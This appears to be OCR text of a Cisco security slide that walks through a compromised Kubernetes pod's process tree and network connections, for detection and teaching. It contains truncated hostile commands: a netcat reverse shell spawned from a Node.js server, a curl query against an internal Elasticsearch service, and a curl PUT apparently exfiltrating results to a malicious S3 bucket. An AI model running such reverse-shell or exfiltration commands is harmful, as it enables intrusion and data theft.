 Let’s Deep Dive Into A Kubernetes Pod
Namespace
Pod Name
tenant-jobs >
crawler-c57f9778c-wtcbc
1 init H
945 containerd H
24261 containerd-shim -namespace moby -wor... H
Jun 17, 2020, 2:19 PM crawler
1 node server.js
+5 mins 16 sh -c “nc grrma4jz6jeqy...
+5 mins 16 nc grrma4jz6jeqy6cc.not...
+5 mins 18 curl http://elasticserach...
+5 mins 20 curl -v -X PUT -T result ...
Container
Runtime
Pod
Process Tree
Reverse
Shell
api.twitter.com
443 TCP
grrma4jz6jeqy6cc.not-reverse-shell.com
443 TCP
elasticsearch.tenant-jobs.svc.cluster.local
9200 TCP
malicious-bucket.s3.amazonaws.com
80 TCP
CISCO
© 2025 Cisco and/or its affiliates. All rights reserved. Cisco Confidential
Cisco Security | 45
Cisco Confidential